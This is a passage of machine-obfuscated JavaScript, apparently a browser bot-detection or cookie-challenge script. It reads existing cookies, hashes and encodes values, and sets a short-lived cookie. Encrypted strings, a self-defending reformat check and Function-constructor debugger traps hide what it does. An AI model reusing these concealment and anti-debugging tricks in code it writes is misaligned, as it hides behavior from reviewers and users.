_0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5333db=function(){var _0x4f7e9a=!![];return function(_0xff51d6,_0x435302){var _0x4769ec=_0x4f7e9a?function(){if(_0x435302){var _0x49e0cc=_0x435302['\x61\x70\x70\x6c\x79'](_0xff51d6,arguments);_0x435302=null;return _0x49e0cc;}}:function(){};_0x4f7e9a=![];return _0x4769ec;};}();var _0x1866a0={'\x4c\x50\x56':function _0x2605c8(_0x505af4,_0x39f4ea){return _0x505af4(_0x39f4ea);},'\x45\x59\x47':function _0x212b60(_0xee1e2a,_0x46789a){return _0xee1e2a<_0x46789a;},'\x54\x58\x4d':function _0x1d36cb(_0x19b4dd,_0x113f3a){return _0x19b4dd+_0x113f3a;},'\x41\x79\x6c':function _0x483daa(_0x2f1cb1){return _0x2f1cb1();},'\x55\x6d\x49':function _0x1da94f(_0x1ddff6,_0x2e572b){return _0x1ddff6!==_0x2e572b;},'\x59\x7a\x6d':function _0x32712a(_0x55630f,_0x26526b){return _0x55630f/_0x26526b;},'\x6f\x56\x4b':function _0xeee08d(_0x4bd8bf,_0x90b947){return _0x4bd8bf===_0x90b947;},'\x47\x4a\x47':function _0x1fd371(_0x10b885,_0x46175d){return _0x10b885%_0x46175d;},'\x56\x75\x63':function _0x3d4ea3(_0x583048,_0x2392ec){return _0x583048(_0x2392ec);},'\x57\x54\x62':function _0x590bdf(_0x575094,_0x367a3f){return _0x575094>_0x367a3f;},'\x56\x61\x53':function _0x318980(_0x4c208c,_0x1b0f1b){return _0x4c208c-_0x1b0f1b;},'\x4c\x78\x6b':function _0x513a35(_0x261abc,_0x530f58){return _0x261abc==_0x530f58;},'\x70\x6b\x49':function _0x3ed1ab(_0x586834,_0x5e12e5){return _0x586834==_0x5e12e5;},'\x61\x71\x6c':function _0x3d4f85(_0x166cc3,_0x2398ad){return _0x166cc3==_0x2398ad;},'\x59\x4e\x5a':function _0x15e814(_0x4f438a,_0x52d6ef){return _0x4f438a(_0x52d6ef);},'\x42\x6d\x76':function _0x11dbe4(_0x711f4a,_0x10b68b){return _0x711f4a!==_0x10b68b;},'\x66\x6f\x6f':function _0x256cfc(_0x41595c,_0xdeb8a1){return _0x41595c==_0xdeb8a1;},'\x53\x78\x6d':function _0x274aa8(_0x5c9061,_0x5cbb73){return _0x5c9061<_0x5cbb73;},'\x45\x75\x44':function _0x420614(_0x327e84,_0x377a0a){return _0x327e84+_0x377a0a;},'\x4b\x53\x70':function _0x1cd035(_0x46a902,_0x1be6e7){return _0x46a902(_0x1be6e7);},'\x4f\x57\x4a':function _0x13f732(_0x5ee818,_0x3f5c0a){return _0x5ee818(_0x3f5c0a);},'\x45\x73\x64':function _0x526e01(_0x301801,_0x121e1e){return _0x301801+_0x121e1e;}};var _0x308ee2=this[_0xd5bd('0x0', '\x75\x47\x6c\x6a')];var _0x49c2a0=_0x308ee2[_0xd5bd('0x1', '\x43\x55\x75\x54')];var _0x2c35bf='';var _0x143f4b='';if(_0x1866a0[_0xd5bd('0x2', '\x71\x5e\x69\x2a')](typeof _0x308ee2[_0xd5bd('0x3', '\x4c\x79\x51\x6a')],_0xd5bd('0x4', '\x5d\x7a\x44\x25'))){_0x2c35bf=_0x308ee2[_0xd5bd('0x5', '\x57\x25\x42\x62')];_0x143f4b=_0x2c35bf[_0xd5bd('0x6', '\x65\x46\x5d\x4a')];}var _0x19f708=_0x308ee2[_0xd5bd('0x7', '\x33\x70\x4d\x29')];var _0x594b0d=_0x308ee2[_0xd5bd('0x8', '\x57\x25\x42\x62')];var _0x3b080f=new _0x308ee2[_0xd5bd('0x9', '\x6f\x40\x49\x37')]()[_0xd5bd('0xa', '\x33\x70\x4d\x29')]();var _0x3eda1e='';function _0x3314fd(_0x3d111c){var _0x209e3a={'\x75\x71\x75':function _0x53d133(_0x6f1811,_0x4c35d7){return _0x6f1811<_0x4c35d7;},'\x63\x4d\x65':function _0x1bf326(_0x44a869,_0x1a305d){return _0x44a869|_0x1a305d;},'\x62\x7a\x7a':function _0x2e1dc5(_0x3828dd,_0x2cc34b){return _0x3828dd<<_0x2cc34b;},'\x62\x6e\x48':function _0x15049b(_0x277ad0,_0x138fe1){return _0x277ad0&_0x138fe1;},'\x59\x72\x72':function _0x18e0b2(_0x24ca29,_0x463678){return _0x24ca29>>_0x463678;},'\x4a\x79\x73':function _0x181e25(_0x19f92e,_0x1dade0){return _0x19f92e&_0x1dade0;},'\x47\x4c\x43':function _0x40a79e(_0x3c2fc6,_0x3fa733){return _0x3c2fc6|_0x3fa733;},'\x49\x51\x43':function _0x2cccf5(_0x35e85f,_0x3e5cfc){return _0x35e85f>>_0x3e5cfc;},'\x79\x6c\x64':function _0x41f12a(_0x4115b6,_0x5d0061){return _0x4115b6&_0x5d0061;},'\x56\x59\x48':function _0x2206fe(_0x4f26f5,_0x219511){return _0x4f26f5>>_0x219511;},'\x63\x70\x57':function _0x280f95(_0x59875e,_0x33c3c9){return _0x59875e&_0x33c3c9;},'\x47\x72\x74':function _0x13dd30(_0x11de1d,_0x13b821){return _0x11de1d==_0x13b821;},'\x61\x48\x64':function _0x5ea7ed(_0x2f17dc,_0x55713b){return _0x2f17dc|_0x55713b;},'\x7a\x66\x44':function _0x4d8b04(_0x47c0e3,_0x8adedf){return _0x47c0e3<<_0x8adedf;},'\x55\x47\x47':function _0x248e24(_0xaf93a2,_0x978bd8){return _0xaf93a2<<_0x978bd8;}};var _0x940ccf=_0xd5bd('0xb', '\x31\x29\x2a\x69')[_0xd5bd('0xc', '\x56\x59\x42\x56')]('\x7c'),_0x4d59c3=0x0;while(!![]){switch(_0x940ccf[_0x4d59c3++]){case'\x30':_0x177d3f='';continue;case'\x31':var _0x454707,_0x541ab3,_0xb26e7e;continue;case'\x32':while(_0x209e3a[_0xd5bd('0xd', '\x74\x28\x45\x58')](_0x3ef26f,_0x581aab)){var _0x460cf6=_0xd5bd('0xe', '\x4d\x6c\x41\x79')[_0xd5bd('0xf', '\x57\x64\x23\x45')]('\x7c'),_0x424277=0x0;while(!![]){switch(_0x460cf6[_0x424277++]){case'\x30':_0x177d3f+=_0x5076a4[_0xd5bd('0x10', '\x44\x71\x42\x38')](_0x209e3a[_0xd5bd('0x11', '\x62\x73\x69\x30')](_0x209e3a[_0xd5bd('0x12', '\x76\x37\x55\x24')](_0x209e3a[_0xd5bd('0x13', '\x4c\x79\x51\x6a')](_0x454707,0x3),0x4),_0x209e3a[_0xd5bd('0x14', '\x52\x33\x30\x49')](_0x209e3a[_0xd5bd('0x15', '\x26\x40\x5e\x45')](_0x541ab3,0xf0),0x4)));continue;case'\x31':_0xb26e7e=_0x3d111c[_0xd5bd('0x16', '\x75\x47\x6c\x6a')](_0x3ef26f++);continue;case'\x32':_0x541ab3=_0x3d111c[_0xd5bd('0x17', '\x71\x6a\x70\x6b')](_0x3ef26f++);continue;case'\x33':_0x454707=_0x209e3a[_0xd5bd('0x18', '\x71\x5e\x69\x2a')](_0x3d111c[_0xd5bd('0x17', '\x71\x6a\x70\x6b')](_0x3ef26f++),0xff);continue;case'\x34':_0x177d3f+=_0x5076a4[_0xd5bd('0x19', '\x28\x78\x54\x64')](_0x209e3a[_0xd5bd('0x1a', '\x6f\x40\x49\x37')](_0xb26e7e,0x3f));continue;case'\x35':_0x177d3f+=_0x5076a4[_0xd5bd('0x1b', '\x70\x66\x54\x4f')](_0x209e3a[_0xd5bd('0x1c', '\x45\x57\x56\x6e')](_0x209e3a[_0xd5bd('0x1d', '\x41\x4a\x77\x25')](_0x209e3a[_0xd5bd('0x1e', '\x49\x61\x69\x25')](_0x541ab3,0xf),0x2),_0x209e3a[_0xd5bd('0x1f', '\x51\x34\x29\x4f')](_0x209e3a[_0xd5bd('0x20', '\x26\x40\x5e\x45')](_0xb26e7e,0xc0),0x6)));continue;case'\x36':_0x177d3f+=_0x5076a4[_0xd5bd('0x21', '\x6d\x4b\x73\x42')](_0x209e3a[_0xd5bd('0x22', '\x44\x71\x42\x38')](_0x454707,0x2));continue;case'\x37':if(_0x3ef26f==_0x581aab){_0x177d3f+=_0x5076a4[_0xd5bd('0x23', '\x46\x5a\x74\x25')](_0x209e3a[_0xd5bd('0x22', '\x44\x71\x42\x38')](_0x454707,0x2));_0x177d3f+=_0x5076a4[_0xd5bd('0x24', '\x70\x32\x36\x78')](_0x209e3a[_0xd5bd('0x25', '\x51\x36\x57\x5b')](_0x209e3a[_0xd5bd('0x26', '\x46\x5a\x74\x25')](_0x454707,0x3),0x4));_0x177d3f+='\x3d\x3d';break;}continue;case'\x38':if(_0x209e3a[_0xd5bd('0x27', '\x47\x38\x48\x36')](_0x3ef26f,_0x581aab)){_0x177d3f+=_0x5076a4[_0xd5bd('0x28', '\x52\x33\x30\x49')](_0x209e3a[_0xd5bd('0x29', '\x6c\x5b\x54\x37')](_0x454707,0x2));_0x177d3f+=_0x5076a4[_0xd5bd('0x2a', '\x47\x38\x48\x36')](_0x209e3a[_0xd5bd('0x2b', '\x65\x46\x5d\x4a')](_0x209e3a[_0xd5bd('0x2c', '\x49\x61\x69\x25')](_0x209e3a[_0xd5bd('0x2d', '\x6f\x40\x49\x37')](_0x454707,0x3),0x4),_0x209e3a[_0xd5bd('0x2e', '\x5b\x6c\x71\x50')](_0x209e3a[_0xd5bd('0x2f', '\x26\x5e\x7a\x68')](_0x541ab3,0xf0),0x4)));_0x177d3f+=_0x5076a4[_0xd5bd('0x30', '\x26\x5e\x7a\x68')](_0x209e3a[_0xd5bd('0x31', '\x43\x55\x75\x54')](_0x209e3a[_0xd5bd('0x32', '\x2a\x2a\x37\x52')](_0x541ab3,0xf),0x2));_0x177d3f+='\x3d';break;}continue;}break;}}continue;case'\x33':var _0x5076a4=_0xd5bd('0x33', '\x67\x55\x39\x46');continue;case'\x34':_0x3ef26f=0x0;continue;case'\x35':var _0x177d3f,_0x3ef26f,_0x581aab;continue;case'\x36':_0x581aab=_0x3d111c[_0xd5bd('0x34', '\x56\x59\x42\x56')];continue;case'\x37':return _0x177d3f;continue;}break;}}function _0xf1824(_0x44f6d1){var _0x24778e=_0x5333db(this,function(){var _0x4f7e9a=function(){return'\x64\x65\x76';},_0xff51d6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5c3ccc=function(){var _0x4717cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4717cc['\x74\x65\x73\x74'](_0x4f7e9a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a5028=function(){var _0x2d0d11=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2d0d11['\x74\x65\x73\x74'](_0xff51d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27059f=function(_0x3c1ab7){var _0x133aed=~-0x1>>0x1+0xff%0x0;if(_0x3c1ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x133aed)){_0x4d7103(_0x3c1ab7);}};var _0x4d7103=function(_0x3aa8d8){var _0x64da2b=~-0x4>>0x1+0xff%0x0;if(_0x3aa8d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x64da2b){_0x27059f(_0x3aa8d8);}};if(!_0x5c3ccc()){if(!_0x1a5028()){_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x27059f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x24778e();var _0x4c7bad={'\x67\x61\x69':function _0x34eb36(_0x107e4d,_0x5bfd8d){return _0x1866a0[_0xd5bd('0x35', '\x31\x29\x2a\x69')](_0x107e4d,_0x5bfd8d);}};return function(_0x321384){_0x3eda1e+=_0x321384;return _0x4c7bad[_0xd5bd('0x36', '\x6d\x21\x62\x6d')](_0x44f6d1,_0x321384);};}function _0x37095a(){var _0x528287=new _0x308ee2[_0xd5bd('0x37', '\x70\x32\x36\x78')]();var _0x36c611=new _0x308ee2[_0xd5bd('0x38', '\x79\x77\x39\x4e')](_0xd5bd('0x39', '\x26\x40\x5e\x45'));var _0x5b00e5=_0x49c2a0[_0xd5bd('0x3a', '\x6c\x5b\x54\x37')][_0xd5bd('0x3b', '\x70\x32\x36\x78')]('\x3b');for(var _0x32548f=0x0;_0x1866a0[_0xd5bd('0x3c', '\x75\x47\x6c\x6a')](_0x32548f,_0x5b00e5[_0xd5bd('0x3d', '\x6c\x5b\x54\x37')]);_0x32548f++){var _0x2b17c1=_0x5b00e5[_0x32548f][_0xd5bd('0x3e', '\x76\x37\x55\x24')](0x0,_0x5b00e5[_0x32548f][_0xd5bd('0x3f', '\x52\x63\x72\x52')]('\x3d'));var _0x28ea8f=_0x5b00e5[_0x32548f][_0xd5bd('0x40', '\x57\x6e\x29\x66')](_0x1866a0[_0xd5bd('0x41', '\x44\x71\x42\x38')](_0x5b00e5[_0x32548f][_0xd5bd('0x42', '\x45\x57\x56\x6e')]('\x3d'),0x1),_0x5b00e5[_0x32548f][_0xd5bd('0x43', '\x49\x58\x28\x4d')]);if(_0x36c611[_0xd5bd('0x44', '\x79\x77\x39\x4e')](_0x2b17c1)){_0x528287[_0x528287[_0xd5bd('0x45', '\x5b\x6c\x71\x50')]]=_0x28ea8f;}}_0x1866a0[_0xd5bd('0x46', '\x4c\x79\x51\x6a')](_0x4d07a2);return _0x528287;}function _0x83b7c8(_0x1bfcbd){var _0x327511={'\x71\x54\x56':function _0x2611d9(_0x5c9af3,_0x48e75e){return _0x5c9af3(_0x48e75e);},'\x43\x43\x6e':function _0x21d9c6(_0x5357e0,_0x482225){return _0x5357e0+_0x482225;},'\x5a\x6b\x74':function _0x18a9ba(_0x4a6fbd,_0xf09900){return _0x4a6fbd+_0xf09900;},'\x6c\x54\x44':function _0x17d570(_0x33ba07,_0x43d4b0){return _0x33ba07+_0x43d4b0;},'\x4c\x6b\x59':function _0x1a262c(_0x459744,_0x5ef0bb,_0x530e5a){return _0x459744(_0x5ef0bb,_0x530e5a);},'\x69\x78\x47':function _0x39425d(_0x5c1684,_0x710743){return _0x5c1684-_0x710743;},'\x6e\x49\x76':function _0x5b56e7(_0x487dc3){return _0x487dc3();},'\x4b\x4f\x76':function _0x3890db(_0xa7fe1c){return _0xa7fe1c();},'\x4a\x6e\x73':function _0x5efd92(_0x22555f){return _0x22555f();},'\x41\x68\x68':function _0x1a79f9(_0x3f588c,_0x3f6e9e){return _0x3f588c<_0x3f6e9e;},'\x4d\x53\x4b':function _0x5d13f8(_0x447e32,_0x3aac8c){return _0x447e32(_0x3aac8c);}};var _0x30d2f0=_0xd5bd('0x47', '\x70\x66\x54\x4f')[_0xd5bd('0x48', '\x5d\x7a\x44\x25')]('\x7c'),_0x167a35=0x0;while(!![]){switch(_0x30d2f0[_0x167a35++]){case'\x30':_0x13e912=_0x327511[_0xd5bd('0x49', '\x33\x70\x4d\x29')](btoa,_0x327511[_0xd5bd('0x4a', '\x6c\x5b\x54\x37')](_0x327511[_0xd5bd('0x4b', '\x74\x28\x45\x58')](_0x327511[_0xd5bd('0x4c', '\x70\x32\x36\x78')](_0x327511[_0xd5bd('0x4d', '\x67\x55\x39\x46')](_0x327511[_0xd5bd('0x4e', '\x51\x67\x57\x69')](_0xd5bd,_0x327511[_0xd5bd('0x4f', '\x57\x6e\x29\x66')](_0x5bdd[_0xd5bd('0x50', '\x52\x33\x30\x49')],0x1),_0x2995c7[_0xd5bd('0x51', '\x2a\x2a\x37\x52')](0x0,0x5)),_0xd5bd('0x52', '\x64\x51\x31\x5b')),_0x569089),_0xd5bd('0x53', '\x6c\x73\x52\x6f')),_0x3c8116));continue;case'\x31':var _0x37912f=_0xd5bd('0x54', '\x67\x55\x39\x46');continue;case'\x32':var _0x2df22f='\x12\xa6\x0e\x1a\x82\xae\xd2\x03';var _0x993d6d=0x2;var _0xfd7fca=0x0;var _0x91262e=[];for(var _0x5e5693=0x0;_0x5e5693<_0x2df22f['\x6c\x65\x6e\x67\x74\x68'];_0x5e5693++){_0x91262e['\x70\x75\x73\x68'](_0x5e5693);}var _0x6ae6c0=_0x91262e.map(function(_0x2e6faf){return (_0x91262e[_0x2e6faf]%_0x993d6d)?'':_0x2df22f[_0x2e6faf];})['\x6a\x6f\x69\x6e']('');var _0xf6d41a=_0x91262e.map(function(_0x3beb78){return (_0x91262e[_0x3beb78]%_0x993d6d)?_0x2df22f[_0x3beb78]:'';})['\x6a\x6f\x69\x6e']('');var _0xab982e=[];for(var _0x5a21fa=0x0;_0x5a21fa<_0x6ae6c0['\x6c\x65\x6e\x67\x74\x68']+_0xf6d41a['\x6c\x65\x6e\x67\x74\x68'];_0x5a21fa++){_0xab982e['\x70\x75\x73\x68'](_0x5a21fa);}var _0x4da5d0=_0xab982e.map(function(_0xd8451d){return _0xd8451d%_0x993d6d==_0xfd7fca?_0x6ae6c0[_0xd8451d/_0x993d6d]:_0xf6d41a[_0xd8451d/_0x993d6d|_0xfd7fca];})['\x6a\x6f\x69\x6e']('');var _0x2ae0f9='\x79\x9f\xd3\xc5\xaa\x46\xa9\xb3';var _0xce9f81=_0x2ae0f9['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x43de9d=_0x2ae0f9['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2995c7=_0xd5bd('0x56', _0x4da5d0);continue;case'\x33':var _0x569089=_0x2d6486[_0xd5bd('0x57', '\x62\x73\x69\x30')]();continue;case'\x34':_0x327511[_0xd5bd('0x58', '\x51\x34\x29\x4f')](_0x4d07a2);continue;case'\x35':var _0x3c8116='';continue;case'\x36':var _0x40ae0c=_0x327511[_0xd5bd('0x59', '\x33\x70\x4d\x29')](_0x37095a);continue;case'\x37':var _0x46ceb6='';continue;case'\x38':_0x327511[_0xd5bd('0x5a', '\x6c\x5b\x54\x37')](_0x4d07a2);continue;case'\x39':for(var _0xde62ab=0x0;_0x327511[_0xd5bd('0x5b', '\x75\x47\x6c\x6a')](_0xde62ab,_0x2995c7[_0xd5bd('0x5c', '\x51\x34\x29\x4f')]);_0xde62ab++){_0x3c8116+=(_0x2995c7[_0xd5bd('0x5d', '\x46\x5a\x74\x25')](_0xde62ab)+_0x569089[_0xd5bd('0x5e', '\x52\x33\x30\x49')](_0xde62ab%_0x569089[_0xd5bd('0x5f', '\x44\x71\x42\x38')]))[_0xd5bd('0x60', '\x2a\x2a\x37\x52')](0x10);}continue;case'\x31\x30':var _0x2d6486=new _0x308ee2[_0xd5bd('0x61', '\x47\x38\x48\x36')](_0x40ae0c[_0xd5bd('0x62', '\x45\x57\x56\x6e')]);continue;case'\x31\x31':var _0x468dec='';continue;case'\x31\x32':for(var _0x46aba1=0x5;_0x327511[_0xd5bd('0x63', '\x49\x58\x28\x4d')](_0x46aba1,_0x37912f[_0xd5bd('0x64', '\x51\x67\x57\x69')]);_0x46aba1++){_0x46ceb6+=_0x37912f[_0x46aba1];}continue;case'\x31\x33':for(var _0xde62ab=0x0;_0x327511[_0xd5bd('0x65', '\x56\x59\x42\x56')](_0xde62ab,_0x40ae0c[_0xd5bd('0x66', '\x6f\x40\x49\x37')]);_0xde62ab++){_0x2d6486[_0xde62ab]=_0x327511[_0xd5bd('0x67', '\x4c\x79\x51\x6a')](_0x186126,_0x327511[_0xd5bd('0x68', '\x6f\x40\x49\x37')](_0x1bfcbd,_0x40ae0c[_0xde62ab]));}continue;case'\x31\x34':for(var _0x4d5f8e=0x0;_0x327511[_0xd5bd('0x69', '\x6c\x5b\x54\x37')](_0x4d5f8e,0x5);_0x4d5f8e++){_0x468dec+=_0x37912f[_0x4d5f8e];}continue;case'\x31\x35':_0x5bdd[_0xd5bd('0x6a', '\x6c\x73\x52\x6f')](_0x327511[_0xd5bd('0x6b', '\x71\x6a\x70\x6b')](btoa,_0x1bfcbd));continue;case'\x31\x36':var _0x13e912;continue;case'\x31\x37':_0x5bdd[_0xd5bd('0x6c', '\x6c\x73\x52\x6f')]();continue;case'\x31\x38':_0x2df17c(_0xd5bd('0x6d', '\x70\x66\x54\x4f'),_0x13e912,0x14);continue;}break;}}function _0x186126(_0x19b558){var _0x478731=0x0;for(var _0x160fa0=0x0;_0x1866a0[_0xd5bd('0x6e', '\x76\x37\x55\x24')](_0x160fa0,_0x19b558[_0xd5bd('0x6f', '\x6d\x21\x62\x6d')]);_0x160fa0++){_0x478731+=_0x19b558[_0xd5bd('0x70', '\x57\x64\x23\x45')](_0x160fa0);}_0x1866a0[_0xd5bd('0x71', '\x56\x59\x42\x56')](_0x4d07a2);return _0x478731;}function _0x2df17c(_0x728c1,_0xfc643,_0x264121){var _0x5b4c80={'\x6b\x79\x47':function _0x5a826d(_0x202aec,_0x1fe56a){return _0x202aec+_0x1fe56a;},'\x59\x4b\x6c':function _0x59759(_0x51aa44,_0x47bc3a){return _0x51aa44+_0x47bc3a;},'\x4f\x45\x54':function _0x44b4bf(_0x1cf56d,_0x374dd4){return _0x1cf56d+_0x374dd4;},'\x57\x63\x53':function _0x132658(_0x1446c8,_0x456021){return _0x1446c8-_0x456021;},'\x6d\x51\x4d':function _0x56a5da(_0x1f456b,_0x5c5e1f){return _0x1f456b+_0x5c5e1f;},'\x59\x63\x75':function _0x436530(_0x5d7580,_0x44fa75){return _0x5d7580+_0x44fa75;},'\x6d\x64\x4f':function _0x31eedd(_0x560bbb,_0x300eed){return _0x560bbb*_0x300eed;},'\x4d\x4c\x6f':function _0x1fa512(_0x1d2328,_0x497d11){return _0x1d2328+_0x497d11;}};var _0x1f2c06=_0xd5bd('0x72', '\x74\x28\x45\x58')[_0xd5bd('0x73', '\x43\x55\x75\x54')]('\x7c'),_0x501a7a=0x0;while(!![]){switch(_0x1f2c06[_0x501a7a++]){case'\x30':var _0x2790b8=0x4;continue;case'\x31':var _0x5bca73=_0x46eee4;continue;case'\x32':var _0x3bdf01='';continue;case'\x33':while(--_0x3aae91){_0x5bca73=_0x5b4c80[_0xd5bd('0x74', '\x57\x6e\x29\x66')](_0x5bca73[_0xd5bd('0x75', '\x6c\x5b\x54\x37')](0x1),_0x5bca73[0x0]);}continue;case'\x34':_0x49c2a0[_0xd5bd('0x76', '\x6c\x73\x52\x6f')]=_0x5b4c80[_0xd5bd('0x77', '\x31\x29\x2a\x69')](_0x5b4c80[_0xd5bd('0x78', '\x56\x59\x42\x56')](_0x5b4c80[_0xd5bd('0x79', '\x70\x66\x54\x4f')](_0x5b4c80[_0xd5bd('0x7a', '\x74\x28\x45\x58')](_0x728c1,'\x3d'),_0xfc643),_0x3bdf01),_0xd5bd('0x7b', '\x4c\x79\x51\x6a'));continue;case'\x35':var _0x3aae91=_0x5b4c80[_0xd5bd('0x7c', '\x26\x40\x5e\x45')](_0x46eee4[_0xd5bd('0x43', '\x49\x58\x28\x4d')],0x2);continue;case'\x36':var _0x46eee4=_0xd5bd('0x7d', '\x56\x5d\x47\x74');continue;case'\x37':while(--_0x2790b8){_0x46eee4=_0x5b4c80[_0xd5bd('0x7e', '\x44\x71\x42\x38')](_0x46eee4[_0xd5bd('0x7f', '\x71\x5e\x69\x2a')](0x1),_0x46eee4[0x0]);}continue;case'\x38':if(_0x264121){var _0x30cd12=new _0x308ee2[_0xd5bd('0x80', '\x43\x55\x75\x54')]();_0x30cd12[_0xd5bd('0x81', '\x26\x40\x5e\x45')](_0x5b4c80[_0xd5bd('0x82', '\x43\x55\x75\x54')](_0x30cd12[_0xd5bd('0x83', '\x43\x55\x75\x54')](),_0x5b4c80[_0xd5bd('0x84', '\x64\x51\x31\x5b')](_0x264121,0x3e8)));var _0x3bdf01=_0x5b4c80[_0xd5bd('0x85', '\x26\x40\x5e\x45')](_0xd5bd('0x86', '\x4d\x6c\x41\x79'),_0x30cd12[_0xd5bd('0x87', '\x64\x51\x31\x5b')]());}continue;}break;}}function _0x1203ca(){var _0x56f4d0={'\x54\x4b\x42':function _0x16d86d(_0x4fce6a,_0xf7093e){return _0x1866a0[_0xd5bd('0x88', '\x33\x70\x4d\x29')](_0x4fce6a,_0xf7093e);},'\x4f\x4b\x42':function _0x4042bc(_0x3e7d44,_0x36db15){return _0x1866a0[_0xd5bd('0x89', '\x26\x40\x5e\x45')](_0x3e7d44,_0x36db15);},'\x68\x78\x6d':function _0x159033(_0x27b1f8,_0xc6287){return _0x1866a0[_0xd5bd('0x8a', '\x5b\x6c\x71\x50')](_0x27b1f8,_0xc6287);},'\x4b\x64\x6d':function _0x5233b9(_0x174607,_0x541628){return _0x1866a0[_0xd5bd('0x8b', '\x74\x28\x45\x58')](_0x174607,_0x541628);},'\x58\x58\x59':function _0x53ca0c(_0x1a5039,_0x205f37){return _0x1866a0[_0xd5bd('0x8c', '\x51\x67\x57\x69')](_0x1a5039,_0x205f37);}};function _0xa286c2(_0x5d71a0){if(_0x56f4d0[_0xd5bd('0x8d', '\x49\x61\x69\x25')](_0x56f4d0[_0xd5bd('0x8e', '\x43\x55\x75\x54')]('',_0x56f4d0[_0xd5bd('0x8f', '\x62\x73\x69\x30')](_0x5d71a0,_0x5d71a0))[_0xd5bd('0x62', '\x45\x57\x56\x6e')],0x1)||_0x56f4d0[_0xd5bd('0x90', '\x45\x57\x56\x6e')](_0x56f4d0[_0xd5bd('0x91', '\x56\x5d\x47\x74')](_0x5d71a0,0x14),0x0)){(function(){}[_0xd5bd('0x92', '\x49\x61\x69\x25')](_0xd5bd('0x93', '\x51\x36\x57\x5b'))());}else{(function(){}[_0xd5bd('0x94', '\x43\x55\x75\x54')](_0xd5bd('0x95', '\x52\x63\x72\x52'))());}return _0xa286c2(++_0x5d71a0);}try{return _0x1866a0[_0xd5bd('0x96', '\x46\x5a\x74\x25')](_0xa286c2,0x0);}catch(_0x4712b3){}};function _0x4d07a2(){if(_0x1866a0[_0xd5bd('0x97', '\x47\x38\x48\x36')](_0x1866a0[_0xd5bd('0x98', '\x47\x38\x48\x36')](new _0x308ee2[_0xd5bd('0x99', '\x6d\x21\x62\x6d')]()[_0xd5bd('0x9a', '\x52\x69\x72\x78')](),_0x3b080f),0x1f4)){_0x1866a0[_0xd5bd('0x9b', '\x33\x70\x4d\x29')](_0x1203ca);}}function _0x52632b(_0x340eba){var _0x304c64={'\x68\x51\x78':function _0x474add(_0x1c3d2a,_0x100c81){return _0x1c3d2a<_0x100c81;},'\x71\x45\x50':function _0x542ba6(_0x33f1b3,_0x32e808){return _0x33f1b3!==_0x32e808;},'\x79\x53\x4a':function _0x21c59a(_0x18a792){return _0x18a792();},'\x75\x6a\x6c':function _0x2f533e(_0x2d690d,_0x57ee9d){return _0x2d690d(_0x57ee9d);},'\x6d\x43\x50':function _0x3c0243(_0x5db613,_0x108c2e){return _0x5db613+_0x108c2e;},'\x74\x50\x73':function _0x3c2b24(_0x33b840,_0x251770){return _0x33b840+_0x251770;},'\x4c\x51\x64':function _0x3385f9(_0x5c9def,_0x20179a){return 